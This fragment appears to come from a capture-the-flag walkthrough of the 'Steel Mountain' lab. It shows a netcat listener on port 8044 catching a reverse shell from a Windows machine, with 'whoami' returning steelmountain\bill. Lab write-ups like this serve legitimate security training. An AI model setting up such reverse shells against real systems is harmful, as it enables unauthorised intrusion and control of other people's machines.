 ┌──(root💀hogwartz)-[~]
└─# nc -lnvp 8044
listening on [any] 8044 ...
connect to [10.18.22.182] from (UNKNOWN) [10.10.80.108] 49282
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>whoami
whoami
steelmountain\bill
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>